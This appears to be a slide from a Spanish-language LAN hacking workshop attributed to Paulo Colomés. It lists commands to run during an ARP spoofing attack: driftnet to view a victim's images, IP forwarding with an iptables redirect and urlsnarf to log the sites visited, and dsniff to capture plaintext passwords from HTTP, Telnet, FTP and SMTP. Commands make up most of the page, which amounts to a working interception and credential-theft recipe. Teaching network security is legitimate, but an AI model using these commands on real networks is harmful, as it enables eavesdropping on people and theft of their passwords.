 TALLER DE HACKING EN REDES LAN – PAULO COLOMÉS
Mientras se ejecuta el ataque ARP Spoofing podemos lanzar varias aplicaciones simultáneas que ayudarán a visualizar el
contenido interceptado
DRIFTNET: Permite visualizar en tiempo real las imágenes
# driftnet -i eth0
URLSNARF: Permite ver qué sitios se visitan
# echo “1” > /proc/sys/net/ipv4/ip_forward
# iptables -t nat -A PREROUTING –p tcp --destination-port 80 -j REDIRECT --to-port 8080
# urlsnarf -i eth0
DSNIFF: Permite ver contraseñas de los servicios más comunes sin cifrar (HTTP, Telnet, FTP, SMTP, etc)
# dsniff -i eth0
HACKING EN REDES LAN – PAULO COLOMÉS
 
